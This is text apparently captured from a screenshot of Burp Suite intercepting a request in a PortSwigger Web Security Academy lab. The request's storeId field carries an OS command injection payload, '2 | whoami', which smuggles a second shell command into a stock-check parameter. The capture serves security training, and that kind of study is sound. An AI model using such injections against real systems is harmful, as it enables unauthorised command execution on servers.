 64
KaliLinux2023 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
$_ 1 2 3 4 7:57
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a4d005504b8aaa6879c038a00970068.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser HTTP/2 ?
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4d005504b8aaa6879c038a00970068.web-security-academy.net
3 Cookie: session=fSVJ6y1zjlNv73z0QcdRurJ2lBdnUHW2
4 Content-Length: 21
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a4d005504b8aaa6879c038a00970068.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4d005504b8aaa6879c038a00970068.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=2&storeId=2%20%7c%20whoami
Inspector
Back
Body parameter
Name
storeId
Value
2%20%7c%20whoami
Decoded from: URL encoding
2 | whoami
Cancel Apply changes
Inspector
Notes